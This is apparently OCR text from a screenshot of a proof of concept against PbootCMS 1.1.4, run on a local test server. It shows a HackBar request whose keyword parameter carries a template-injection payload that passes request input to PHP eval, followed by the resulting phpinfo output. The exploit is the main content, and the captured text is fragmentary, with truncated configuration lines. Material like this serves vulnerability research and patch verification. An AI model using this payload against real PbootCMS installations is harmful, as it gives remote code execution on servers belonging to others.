 127.0.0.1/PbootCMS-1.1.4/index.php/Content/2?keyword={pboot:if(eval($_REQUEST[1]));//)})}}{/pbo
PHP Version 5.6.27
System
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--dis
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\
with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/PbootCMS-1.1.4/index.php/Content/2?keyword={pboot:if(eval($_REQUEST[1]));//)})}}{/pboot:if}&1=phpinfo();